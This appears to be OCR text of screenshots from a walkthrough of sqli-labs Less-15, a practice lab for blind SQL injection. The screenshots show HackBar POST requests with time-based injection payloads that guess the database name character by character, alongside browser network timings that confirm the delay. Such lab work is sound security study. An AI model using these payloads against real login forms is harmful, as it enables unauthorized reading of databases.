 1.
Welcome Dhakkan
Username :
Password :
Submit
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://192.168.23.128/sqli-labs/Less-15/
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=admin ' or if((substr(database(),1,1))='a',sleep(5),null) --
+&submit=Submit&uname=admin
控制台 问题 覆盖率 What's New ×
2.
Welcome Dhakkan
Username :
Password :
Submit
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
保留日志 停用缓存 已停用节流模式
100 毫秒 200 毫秒 300 毫秒 400 毫秒 500 毫秒 600 毫秒 700 毫秒 800 毫秒 900 毫秒 1000 毫秒 1100 毫秒 1200 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
Less-15/ 200 document 其他 1.7 kB 1.03 秒
slap.jpg 200 jpeg （索引） (内存缓存) 0 毫秒
2 个请求 已传输 1.7 kB 22.0 kB 项资源 完成用时：1.04 秒 DOMContentLoaded：1.04 秒 加载时间：1.04 秒
控制台 问题 覆盖率 What's New ×
3.
Less-15- Blind- Boolian Based- St
不安全 192.168.23.128/sqli-labs/Less-15/
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
Welcome Dhakkan
Username :
Password :
Submit
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://192.168.23.128/sqli-labs/Less-15/
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=admin ' or if((substr(database(),1,1))='s',sleep(5),null) --
+&submit=Submit&uname=admin
控制台 问题 覆盖率 What's New ×
4.
Less-15- Blind- Boolian Based- St
不安全 192.168.23.128/sqli-labs/Less-15/
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
Welcome Dhakkan
Username :
Password :
Submit
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
保留日志 停用缓存 已停用节流模式
2000 毫秒 4000 毫秒 6000 毫秒 8000 毫秒 10000 毫秒 12000 毫秒 14000 毫秒 16000 毫秒 18000 毫秒 20000 毫秒 22000 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
Less-15/ 200 document 其他 1.7 kB 1.03 秒
slap.jpg 200 jpeg （索引） (内存缓存) 0 毫秒
Less-15/ （待处理） document 其他 0 B 待处理
3 个请求 已传输 1.7 kB 22.0 kB 项资源 完成用时：-20762 毫秒 加载时间：-20759 毫秒
控制台 问题 覆盖率 What's New ×